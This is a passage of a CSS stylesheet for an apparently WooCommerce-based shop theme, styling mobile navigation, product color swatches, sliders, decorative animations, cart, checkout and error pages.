		-webkit-appearance: none;
	}
	.slick-prev, .slick-next {
		width: 38px;
		height: 50px;
	}
	.main-navigation-mobile {
		background: #fff;
		width: 320px;
		left: 30px;
		position: absolute;
		padding-top: 20px;
		top: 42px;
	/*
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;*/
    z-index: 101;
    overflow-y: auto;
    height: calc(100vh - 90px);
    border: #000 solid 1px;
    display: none;
}

.main-navigation-mobile .close-nav {
	padding: 30px 30px 10px 30px;
	text-align: right;
}

.main-navigation-mobile .close-nav img {
	width: 22px;
}

.main-navigation-mobile ul {
	margin: 0px 20px 0px 30px;
	padding: 0px;
}

.main-navigation-mobile ul ul {
	margin: 0px;
	margin-left: 10px;
}

.main-navigation-mobile ul li {
	display: block!important;
	padding: 5px 0px;
	text-align: left;
	border: 0px;
	margin: 0px;
	border-right: none;
	font-size: 16px;
	position: relative;
}

.main-navigation-mobile ul li a {
	color: #878686;
	text-decoration: none;

	text-transform: uppercase;
	padding: 6px 0px;
	display: block;
	outline: none;
	font-family: TitlingGothicFBExtended;

	font-size: 13px;
	border: 0px !important;
}
.main-navigation-mobile ul .sub-menu a {
	color: #000;
}

.main-navigation-mobile ul .sub-menu .sub-menu a {
	color: #878686;
}
.main-navigation-mobile ul .sub-menu .sub-menu a:hover {
	color: #000;
}
.main-navigation-mobile ul ul li a {
	padding: 0px;
}

.main-navigation-mobile ul li.menu-item-has-children:after {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 24px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f107";
	float: right;
	position: absolute;
	right: 20px;
	top: 16px; 
	color: #494949;
	cursor: pointer;
}
.main-navigation-mobile ul li:hover a,.main-navigation-mobile ul li.menu-item-has-children:hover:after {
	color: #000;
}

.main-navigation-mobile ul li.menu-item-has-children li:after {
	display: none;
}

.main-navigation-mobile.active ul li a {
	opacity: 0;
	-webkit-transform: translateX(200px);
	transform: translateX(200px);
	-webkit-animation: moveLeft 0.4s ease forwards;
	animation: moveLeft 0.4s ease forwards;
}

@-webkit-keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes moveLeft {
	0% {
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
		opacity: 1;
	}
}

.main-navigation-mobile.active ul li.anim1 a,
.home-network-section .network.appear.anim1,
.home-new-services-section .service.appear.anim1,
.home-talent-section .talent.appear.anim1 {
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	animation-delay: 0s;
}

.main-navigation-mobile.active ul li.anim2 a,
.home-network-section .network.appear.anim2,
.home-new-services-section .service.appear.anim2,
.home-talent-section .talent.appear.anim2 {
	-webkit-animation-delay: 0.1s;
	-moz-animation-delay: 0.1s;
	animation-delay: 0.1s;
}

.main-navigation-mobile.active ul li.anim3 a,
.home-network-section .network.appear.anim3,
.home-new-services-section .service.appear.anim3,
.home-talent-section .talent.appear.anim3 {
	-webkit-animation-delay: 0.2s;
	-moz-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.main-navigation-mobile.active ul li.anim4 a,
.home-network-section .network.appear.anim4,
.home-new-services-section .service.appear.anim4,
.home-talent-section .talent.appear.anim4 {
	-webkit-animation-delay: 0.3s;
	-moz-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

.main-navigation-mobile.active ul li.anim5 a,
.home-network-section .network.appear.anim5,
.home-new-services-section .service.appear.anim5,
.home-talent-section .talent.appear.anim5 {
	-webkit-animation-delay: 0.4s;
	-moz-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.main-navigation-mobile.active ul li.anim6 a,
.home-network-section .network.appear.anim6,
.home-new-services-section .service.appear.anim6,
.home-talent-section .talent.appear.anim6 {
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

.main-navigation-mobile.active ul li.anim7 a,
.home-network-section .network.appear.anim7,
.home-new-services-section .service.appear.anim7,
.home-talent-section .talent.appear.anim7 {
	-webkit-animation-delay: 0.6s;
	-moz-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.main-navigation-mobile.active ul li.anim8 a,
.home-network-section .network.appear.anim8,
.home-new-services-section .service.appear.anim8,
.home-talent-section .talent.appear.anim8 {
	-webkit-animation-delay: 0.7s;
	-moz-animation-delay: 0.7s;
	animation-delay: 0.7s;
}

.main-navigation-mobile.active ul li.anim9 a,
.home-network-section .network.appear.anim9,
.home-new-services-section .service.appear.anim9,
.home-talent-section .talent.appear.anim9 {
	-webkit-animation-delay: 0.8s;
	-moz-animation-delay: 0.8s;
	animation-delay: 0.8s;
}

.main-navigation-mobile.active ul li.anim10 a,
.home-network-section .network.appear.anim10,
.home-new-services-section .service.appear.anim10,
.home-talent-section .talent.appear.anim10 {
	-webkit-animation-delay: 0.9s;
	-moz-animation-delay: 0.9s;
	animation-delay: 0.9s;
}


/*.main-navigation-mobile ul li a:hover {
    color:#ff0e22;
}
.main-navigation-mobile ul li.active a {
    color:#ff0e22;
    }*/

    .main-navigation-mobile.active {
    	left: 0px;
    }

    .main-navigation-mobile .closeMobileNav img {
    	-webkit-filter: invert(100%);
    }
    .shop_attributes .values-attribute.Color .value { 
    	color: transparent;
    	font-size: 0px; 
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .off-white {
    	background: #f5f2d0;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .white {
    	background: #fff;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .brown {
    	background: #A52A2A;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .black {
    	background: #000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .red {
    	background: #ff0000;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .green {
    	background: #33CC00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .blue {
    	background: #3333CC;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .grey {
    	background: #808080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .purple {
    	background: #800080;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    	color: transparent;
    	font-size: 5px;
    	width: 30px;
    	height: 20px;
    	display: inline-block;
    	cursor: pointer;
    }
    .shop_attributes .black {
    	background: #000000;
    }

    .shop_attributes .grey {
    	background: #808080;
    }

    .shop_attributes .dark-grey {
    	background: #A9A9A9;
    }

    .shop_attributes .ash-grey {
    	background: #beb2bb;
    }

    .shop_attributes .gainsboro {
    	background: #DCDCDC;
    }

    .shop_attributes .blue {
    	background: #0000FF;
    }

    .shop_attributes .light-blue {
    	background: #ADD8E6;
    }

    .shop_attributes .sky-blue {
    	background: #87CEEB;
    }

    .shop_attributes .light-sky-blue {
    	background: #87CEFA;
    }

    .shop_attributes .dark-blue {
    	background: #00008B;
    }

    .shop_attributes .navy {
    	background: #000080;
    }

    .shop_attributes .royal-blue {
    	background: #4169E1;
    }

    .shop_attributes .indigo {
    	background: #4B0082;
    }

    .shop_attributes .pink {
    	background: #FFC0CB;
    }

    .shop_attributes .light-pink {
    	background: #FFB6C1;
    }

    .shop_attributes .hot-pink {
    	background: #FF69B4;
    }

    .shop_attributes .red {
    	background: #FF0000;
    }

    .shop_attributes .dark-red {
    	background: #8B0000;
    }

    .shop_attributes .maroon {
    	background: #800000;
    }

    .shop_attributes .salmon {
    	background: #FA8072;
    }

    .shop_attributes .orange {
    	background: #FFA500;
    }

    .shop_attributes .dark-orange {
    	background: #FF8C00;
    }

    .shop_attributes .gold {
    	background: #FFD700;
    }

    .shop_attributes .green {
    	background: #00ff00;
    }

    .shop_attributes .dark-green {
    	background: #006400;
    }

    .shop_attributes .light-green {
    	background: #90EE90;
    }

    .shop_attributes .sea-green {
    	background: #2E8B57;
    }

    .shop_attributes .dark-sea-green {
    	background: #8FBC8F;
    }

    .shop_attributes .dark-olive-green {
    	background: #556B2F;
    }

    .shop_attributes .yellow-green {
    	background: #96CC39;
    }

    .shop_attributes .metallic-green {
    	background: #3B5C0A;
    }

    .shop_attributes .yellow {
    	background: #FFFF00;
    }

    .shop_attributes .light-yellow {
    	background: #FFFFE0;
    }

    .shop_attributes .lemonchiffon {
    	background: #FFFACD;
    }

    .shop_attributes .khaki {
    	background: #F0E68C;
    }

    .shop_attributes .dark-khaki {
    	background: #BDB76B;
    }

    .shop_attributes .yellow-green {
    	background: #9ACD32;
    }

    .shop_attributes .green-yellow {
    	background: #ADFF2F;
    }

    .shop_attributes .purple {
    	background: #800080;
    }

    .shop_attributes .medium-purple {
    	background: #8FBC8F;
    }

    .shop_attributes .magenta {
    	background: #FF00FF;
    }

    .shop_attributes .dark-magenta {
    	background: #8B008B;
    }

    .shop_attributes .white {
    	background: #ffffff;
    }

    .shop_attributes .snow {
    	background: #FFFAFA;
    }

    .shop_attributes .white-smoke {
    	background: #F5F5F5;
    }

    .shop_attributes .cyan {
    	background: #00FFFF;
    }

    .shop_attributes .light-cyan {
    	background: #E0FFFF;
    }

    .shop_attributes .aqua {
    	background: #00FFFF;
    }

    .shop_attributes .dark-cyan {
    	background: #008B8B;
    }

    .shop_attributes .dark-cyan{
    	background: #008B8B;
    }
    .shop_attributes .pastel-rainbow{
    	background: #9ec1cf;
    }
    .shop_attributes .fuchsia{
    	background: #d25895;
    }
    .shop_attributes .ecru{
    	background: #1e201d;
    }
    .shop_attributes .crewneck{
    	background: #f7e6ca;
    }
    .shop_attributes .beige{
    	background: #d5b086;
    }
    .shop_attributes .olive-green{
    	background: #696750;
    }
    .shop_attributes .sage{
    	background: #cebda1;
    }
    .shop_attributes .avio{
    	background: #748191;
    }
    .shop_attributes .olive{
    	background: #6C654B;
    }
    .shop_attributes .pistacchio{
    	background: #979A65;
    }
    .shop_attributes .arancio{
    	background: #fd7234;
    }
    .shop_attributes .lime-green{
    	background: #DCEB82;
    }
    .shop_attributes .dusty-green{
    	background: #C3C4B6;
    }
    .shop_attributes .light-olive{
    	background: #9C9A81;
    }
    .shop_attributes .sand{
    	background: #D1C1AA;
    }


    .shop_attributes .jade{
    	background: #B4C2A1;
    }
    .shop_attributes .rush-pink{
    	background: #FE4682;
    }
    .shop_attributes .ocean-fog{
    	background: #4e6d9b;
    }
    .shop_attributes .lavender{
    	background: #b57edc;
    }
    .shop_attributes .khaki-gray{
    	background: #6a5f31;
    }
    .shop_attributes .lemon-chiffon{
    	background: #fffacd;
    }
    .shop_attributes .bright-white{
    	background: #ffffff;
    }
    .shop_attributes .silver{
    	background: #aaa9ad;
    }
    .shop_attributes .taupe {
    	background: #483c32;
    }
    .shop_attributes .heather-grey {
    	background: #483c32;
    }


    .shop_attributes .xs,
    .s,
    .m,
    .l,
    .xl {
    	cursor: pointer;
    }

    .head-right-cart-user {
    	float: right;
    	margin-top: 10px;
    }

    .head-right-cart-user img {
    	width: 18px;
    }

    .head-right-cart-user .cart-customlocation img {
    	width: 15px;
    }
/*
.head-right-cart-user span {
	float: right;
}
*/

.stacking-card {
	position: absolute;

	border-radius: 2.13em;
	background-color: transparent;
	-webkit-transform: translate(-50%,0);
	-ms-transform: translate(-50%,0);
	transform: translate(-50%,0);
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	width: 100%;
	left: 44%;
	top: 0%;
	z-index: 3;
	height: 99%;
}
.stacking-card.stacking-card-hero-pink {

	border-radius: 1.23em;
	background-color: #fff;
	-webkit-transform: rotate(8deg) translate(-47%,1em);
	-ms-transform: rotate(8deg) translate(-47%,1em);
	transform: rotate(8deg) translate(-47%,1em);
}
.main-slider .slider-inner .splyxp-mobile-video{
	z-index: 4!important;
	width: 100%;
	object-fit: contain;
	left: 0%;
	top: 0%;
	height: auto;
	display: inline-block;
	position: absolute;
	object-fit: cover;
	border-radius: 1.13em;
}


.rings-animation {
	position: absolute;
	width: 100%;
	height: 500px;
	z-index: 2;
	top: -2%;
	left: -141px;
}
.shape-ring{
	border-radius: 50%;
	height: 500px;
	width: 500px;
	border: 5px dashed #fff;
	border-style: dashed;
	position:absolute;
	right:-250px;
}
.shape-ring2 {
	border-radius: 50%;
	height: 400px;
	width: 400px;
	border: 2px dotted #fff;
	border-style: dotted;
	position:absolute;
	right:-200px;
	top:50px;
}
.shape-ring-animated {

	-webkit-animation:spin 45s linear infinite;
	-moz-animation:spin 45s linear infinite;
	animation:spin 45s linear infinite;
}
.shape-ring2-animated {

	-webkit-animation:spin2 35s linear infinite;
	-moz-animation:spin2 35s linear infinite;
	animation:spin2 35s linear infinite;
}

.shape-triangle div {
	opacity: .15;
	position: relative;
	background-color: #fc9e21;
	background: -webkit-linear-gradient(45deg,#ff82c6,#fd71bd);
	background: linear-gradient(45deg,#ff82c6,#fd71bd);
	text-align: left;
	-webkit-transform: rotate(-60deg) skewX(-30deg) scaleY(.866);
	transform: rotate(-60deg) skewX(-30deg) scaleY(.866);

}




.shape-triangle div::before {
	-webkit-transform: rotate(-135deg) skewX(-45deg) scale(1.414,.707) translateY(-50%);
	transform: rotate(-135deg) skewX(-45deg) scale(1.414,.707) translateY(-50%);
}


.shape-triangle div, .shape-triangle div::after, .shape-triangle div::before {
	width: 95px;
	height: 95px;
	border-top-right-radius: 30%;
}


.shape-triangle div::after, .shape-triangle div::before {
	content: "";
	position: absolute;
	background-color: inherit;
	background: inherit;
}

.shape-triangle div::after {
	-webkit-transform: rotate(135deg) skewY(-45deg) scale(.707,1.414) translate(50%);
	transform: rotate(135deg) skewY(-45deg) scale(.707,1.414) translate(50%);
}



.shape-triangle-animated {
	position: absolute;
	top: 12%;
	left: 4%;
	width: 120px;
	height: 120px;
	margin:-60px 0 0 -60px;
	-webkit-animation:spin 8s linear infinite;
	-moz-animation:spin 8s linear infinite;
	animation:spin 8s linear infinite;
}


@-moz-keyframes spin { 100% { -moz-transform: rotate(360deg); } }
@-webkit-keyframes spin { 100% { -webkit-transform: rotate(360deg); } }
@keyframes spin { 100% { -webkit-transform: rotate(360deg); transform:rotate(360deg); } }

@-moz-keyframes spin2 { 100% { -moz-transform: rotate(-360deg); } }
@-webkit-keyframes spin2 { 100% { -webkit-transform: rotate(-360deg); } }
@keyframes spin2 { 100% { -webkit-transform: rotate(-360deg); transform:rotate(-360deg); } }



.splyxp-mobile-video-wrapper{
	position: absolute;
	right: 15%;
	top: 18%;
	width: 260px;
}
.boxexp-popup-txt{
	background: rgba(0, 0, 0, 0.30);
	border: #fff solid 2px;
	padding: 6px 20px 4px 20px;
	border-radius: 36px;
	color: #fff;
	font-weight: normal;
	position: absolute;
	z-index: 9;backdrop-filter: blur(10px);
	font-size: 10px;
	line-height: 21px;
	font-family: suisseintlmedium; 
	opacity: 0;
}
.boxexp-popup-txt.left-50{
	top: 60%;
	left: -111px;
	font-size: 11px;
	padding: 8px 30px 6px 30px;
}
.boxexp-popup-txt.right-70{
	top: 12%;
	right: -93px;
}
.boxexp-popup-txt.right-90{
	bottom: 13%;
	right: -114px;
	font-size: 11px;
	padding: 8px 30px 6px 30px;
}
.boxexp-popup-txt.left-10{
	top: 24%;
	left: -96px;
	
}


.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner{
	position: relative;
	width: 100%;height: 480px;
	display: inline-block;
}
.sliderbgimage.desktop-banner , .desktop-video-banner {
	position: relative;
	z-index: 2;
}

.sliderbgimage.mobile-banner  , .mobile-video-banner {
	display: none;
	position: relative;
	z-index: 2;
}

.header-search {
	position: relative;
	display: inline-block;
}

.header-search .screen-reader-text {
	display: none;
}

.header-search .search-submit {
	position: absolute;
	top: 14px;
	right: 15px;
}

.header-search .search-field {
	background: none;
	border: 1px solid #f0f0f0 !important;
	color: #000;
	padding: 13px;
	text-align: left;
	padding-right: 40px;
	width: 230px;
	padding-left: 15px;
	color: #999;
	font-size: 14px;
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
	color: #000;
	text-decoration: none;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	position: relative;
	color: #000;
	font-size: 14px;
}

.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2 {
	width: 100%;
	margin: 0px !important;
	margin-top: 10px !important;
	font-family: MonumentExtended Regular;
	font-weight: normal;
	letter-spacing: 0px;

}


/*
.woocommerce ul.products li.product .product-content, .woocommerce-page ul.products li.product .product-content{
 	text-align: center;
 	}*/

 	.product .colors .pcolor {
 		float: left;
 		margin-right: 10px;
 	}

 	.product .colors span {
 		width: 18px;
 		height: 18px;
 		-webkit-border-radius: 50%;
 		-moz-border-radius: 50%;
 		border-radius: 50%;
 		background: #eee;
 		display: inline-block;
 		border: 1px solid #000;
 	}
 	.product .colors span.yellow {
 		background: #FFFF00;
 	}
 	.product .colors span.navy {
 		background: #000080;
 	}
 	
 	.product .colors span.red {
 		background: #ff0000;
 	}

 	.product .colors span.green {
 		background: #079b49;
 	}

 	.product .colors span.sea-green {
 		background: #1a839a;
 	}

 	.product .colors span.blue {
 		background: #3333CC;
 	}

 	.product .colors span.white {
 		background: #fff;
 	}

 	.product .colors span.black {
 		background: #000;
 	}

 	.product .colors span.orange {
 		background: #ff911a;
 	}

 	.product .colors span.indigo {
 		background: #4a1932;
 	}

 	.product .colors span.pink {
 		background: #FFC0CB;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {
 		position: relative;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
 		position: absolute;
 		left: 70px;
 		top: 160px;
 		width: 42%;
 		color: #fff;
 		z-index: 2;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content .more-link{
 		display: none !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
 		margin: 0px !important;
 		font-size: 20px;
 		font-family: terminademi;
 		font-weight: normal;
 		text-transform: inherit;
 		padding: 0px 0px 10px 0px;
 		letter-spacing: 0px;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 a {
 		text-decoration: none;
 		color: #fff;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
 		margin-top: 5px;
 		line-height: 22px;
 		font-size: 15px;
 		color: #fff;
 		font-family: interregular;
 	}

 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
	/*position: absolute;
	top: 40px;
	left: 40px;*/
	text-transform: uppercase;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 12px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 12px;
}
.shopfeature-slider  .sply-cat-heading h2{
	color: #fff;
}
.shopfeature-slider .shopfeature-slider-inner .slick-prev,
.shopfeature-slider .shopfeature-slider-inner .slick-next {
	cursor: pointer;
	top: 50%;
	z-index: 9;
}

.shopfeature-slider .shopfeature-slider-inner .slick-prev {
	left: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-next {
	right: 35px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: #fff solid 1px;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.shopfeature-slider .shopfeature-slider-inner .slick-slide {
	margin-right: 0rem;
	margin-left: 0rem;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button {
	background: #000;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 30px;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li button:before {
	display: none !important;
}

.shopfeature-slider .shopfeature-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner {
	position: relative;
	background: #f6f6f6;
	line-height: 1px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-inner:before {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	top: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big img {
	width: 100%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head {
	position: absolute;
	left: 20px;
	top: 20px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: Druk Wide;	line-height: 22px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-head h3 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right .home-pcbs-big .home-pcbs-content {
	position: absolute;
	left: 20px;
	bottom: 50px;
	z-index: 9;
	line-height: 22px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn {
	border: #fff solid 1px;
	padding: 6px 15px;
	color: #fff;
	text-decoration: none;
	margin-top: 15px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content .shop-now-btn:hover {
	background: #fff;
	color: #000;
}

.home-page-headng {
	padding: 30px 0px;
}

.home-page-headng h2 {
	border-bottom: #f1f1f1 solid 1px;
	font-size: 34px;
	line-height: 48px;
	font-family: terminademi; 
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
	letter-spacing:1px;
	text-transform:uppercase;
}
.home-page-headng h2 img{
	width: 110px;
	margin-bottom: -8px;
}
.home-page-headng h2 span {
	padding: 0px 15px;
	background: #fff;
	display: inline-block;
	font-family: MonumentExtended Regular;
}
.home-page-headng h2 span.stroke-headeing {
	font-family: terminademi;
	font-weight: normal;
	-webkit-text-fill-color: transparent;
	-webkit-text-stroke-width: 1px;
	-webkit-text-stroke-color: #000;
	padding: 0px;
}

.home-rss-post-slider-section .home-page-headng h2 span.stroke-headeing,.sply-video .sply-video-content h3 span.stroke-headeing{
	-webkit-text-fill-color: transparent;
	-webkit-text-stroke-width: 1px;
	-webkit-text-stroke-color: #fff;
	padding: 0px
}

.home-page-headng h2 span.sm {
	font-size: 11px; font-weight: normal; font-family: MonumentExtended Regular; padding: 0px; display:inline; letter-spacing:0px;
}
.home-page-headng.sneakers-heading h2 {
	font-family: Druk Wide;	font-size: 15px;
	line-height: 16px;
	text-transform: inherit;
	text-align: center;
	font-weight: normal;
	margin-bottom: 0px;
	position: relative;
}

.mobile-search-cart-icon,
.mobile-search-top {
	display: none;
}

.related.products h2 {
	text-transform: capitalize;
	text-align: center;
	margin-bottom: 50px;
	font-size: 32px;
}

.related.products .product-content h2 {
	text-align: left;
}

.related.products {
	padding: 60px 30px 0px 30px;
}

.related.products ul.products li.product .product-content,
.related.products ul.products li.product .product-content {
	position: relative;
	width: 100%;
	padding: 0px;
	background: none;
}

.related.products ul.products li.product .product-brand {
	position: relative;
	top: inherit;
	left: inherit;
	right: inherit;
	text-transform: uppercase;
	font-size: 12px;
	/*  background: rgba(0,0,0,1);
    color: #fff;
    padding: 2px 10px;*/
    letter-spacing: 1px;
    min-height: 20px;
}
.related.products ul.products li.product .woocommerce-loop-product__title {
	padding: .5em 0;
	margin: 0;
	font-size: 0.9em;
	line-height: 1.6em;
}

.related.products .product .colors span {
	width: 15px;
	height: 15px;
}

.brands-footer {
	padding: 40px 30px;
}

.brands-footer .brands-footer-inner .bf-row {
	margin-right: -15px;
	margin-left: -15px;
}

.brands-footer .brands-footer-inner h3 {
	margin-top: 0px;
	margin-bottom: 5px;
}

.brands-footer .brands-footer-inner ul {
	padding: 0px;
	list-style: none;
	margin: 0px;
}

.brands-footer .brands-footer-inner ul li {
	width: 16.66%;
	float: left;
	padding: 10px 15px;
	min-height: 175px;
}

.brands-footer .brands-footer-inner ul a {
	text-decoration: none;
	font-size: 20px;
	font-family: Druk Wide;
	font-weight: normal;
}

.brands-footer .brands-footer-inner ul .sub-menu li a:hover {
	text-decoration: underline;
}

.brands-footer .brands-footer-inner ul .sub-menu li {
	width: 100%;
	float: left;
	padding: 0px;
	min-height: inherit;
}

.brands-footer .brands-footer-inner ul .sub-menu li a {
	text-decoration: none;
	font-size: 14px; 
	font-weight: normal;
}

.brands-footer .brands-footer-inner #menu-footer-brands {
	margin-left: -15px;
	margin-right: -15px;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	float: none;
	width: 100%;
	margin: 0 auto;
	background: #f6f6f6;
	padding: 20px;
}

.cart-collaterals {
	float: right;
	width: 40% !important;
	padding-left: 20px;
}

/*.woocommerce-cart-form {
	float: left;
	width: 60%;
	}*/

	.woocommerce .cart_totals table.shop_table td {
		padding: 6px 12px;
		text-align: right;
	}

	.entry-footer {
		padding: 0px !important;
		background: none;
	}
	#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
		background: none !important;
		border-radius: 5px;
		border: #e1e1e1  solid 1px;
	}
	.woocommerce form .form-row input.input-text,
	.woocommerce form .form-row textarea {
		border: 1px solid #d9d9d9 !important;
		padding: 14px 15px;
		border-radius: 5px;
		color: #000;
		font-family: MonumentExtended Light;
		font-size: 12px;
		height: auto;
	}

	.woocommerce #payment #place_order,
	.woocommerce-page #payment #place_order {
		text-transform: uppercase;
		letter-spacing: 1px;
		font-weight: normal;
		font-family: MonumentExtended Light;
	}

	#order_review_heading {

		display: inline-block;
		margin-top: 0px;

		margin: 0 auto;
		float: right;
		
		width: 48%;
		margin: 0 auto;
		background: #fafafa;
		float: right;
		padding: 20px 30px;

	}

	.showcoupon {
		letter-spacing: 1px;
	}

	#order_review {
		width: 50%;
		margin: 0 auto;
	}

	.no-results.not-found {
		text-align: center;
	}

	.no-results.not-found h1 {
		font-size: 40px;
		line-height: 50px;
		color: #000;
		font-family: Druk Wide;
		text-decoration: none;
		letter-spacing: 1px;
	}

	.no-results.not-found .search-form {
		width: 50%;
		margin: 0 auto;
		position: relative;
		display: none;
	}

	.no-results.not-found .search-form input {
		padding: 10px 15px;
		width: 100%;
		padding-right: 40px;
		border: 1px solid #f0f0f0 !important;
	}

	.no-results.not-found .search-form .search-submit {
		position: absolute;
		right: 15px;
		top: 15px;
		cursor: pointer;
	}
	.error-404 p{
		width: 60%;
		margin:0 auto;
	}
	.error-404 {
		text-align: center;
	}

	.error-404 h1 {
		font-size: 40px;
		line-height: 50px;
		color: #000;
		font-family: Druk Wide;
		text-decoration: none;
		letter-spacing: 1px;
	}

	.error-404 a {
		background: #000;
		border: #000 solid 1px;
		color: #fff;
		padding: 10px 15px;
		text-decoration: none;
		margin-top: 15px;
		display: inline-block;
	}

